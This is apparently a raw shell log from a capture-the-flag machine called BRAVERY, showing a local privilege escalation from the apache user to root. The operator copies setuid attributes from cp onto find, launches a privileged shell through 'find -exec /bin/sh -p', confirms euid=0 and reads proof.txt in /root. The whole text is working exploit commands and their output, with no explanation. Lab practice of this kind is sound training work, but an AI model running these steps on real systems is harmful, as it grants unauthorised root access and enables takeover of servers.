 bash-4.2$ cp --attributes-only --preserve=all /usr/bin/cp "/usr/bin/find"
cp --attributes-only --preserve=all /usr/bin/cp "/usr/bin/find"
bash-4.2$ ./find . -exec /bin/sh -p \; -quit
./find . -exec /bin/sh -p \; -quit
bash: ./find: No such file or directory
bash-4.2$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
sh-4.2# id
id
uid=48(apache) gid=48(apache) euid=0(root) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh-4.2# cd /root
cd /root
sh-4.2# ls
ls
Desktop    Downloads  Pictures  Templates  anaconda-ks.cfg    ossec-hids-2.8
Documents  Music      Public    Videos     author-secret.txt  proof.txt
sh-4.2# cat proof.txt
cat proof.txt
Congratulations on rooting BRAVERY. :)
sh-4.2#